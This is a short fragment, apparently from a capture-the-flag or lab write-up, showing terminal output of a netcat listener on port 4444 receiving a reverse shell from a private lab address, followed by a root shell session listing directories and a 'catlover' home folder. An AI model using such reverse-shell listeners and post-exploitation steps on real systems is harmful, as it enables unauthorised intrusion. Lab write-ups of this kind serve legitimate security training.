 └─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [] from (UNKNOWN) [10.10.201.145] 49420
sh: 0: can't access tty; job control turned off
# id
sh: 1: id: not found
# ls
bin
etc
home
lib
lib64
opt
tmp
usr
# whoami
sh: 3: whoami: not found
# cd home
# ls
catlover